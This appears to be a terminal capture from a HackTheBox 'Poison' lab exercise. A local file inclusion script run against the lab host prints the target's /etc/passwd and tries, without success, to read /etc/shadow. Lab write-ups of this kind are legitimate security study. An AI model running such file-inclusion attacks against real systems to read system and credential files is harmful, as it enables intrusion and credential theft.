 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Poison]
└─# python3 auto_lfi_poison.py -t 10.10.10.84
[+] Type exit to exit ! [+]
Reading file: /etc/passwd
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh
Reading file: /etc/shadow
[+] File does NOT EXIST !!! Or I can't read it !!! [+]
Reading file: exit
[+] File does NOT EXIST !!! Or I can't read it !!! [+]
[+] Exxxxitting.... !! [+]
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Poison]
└─#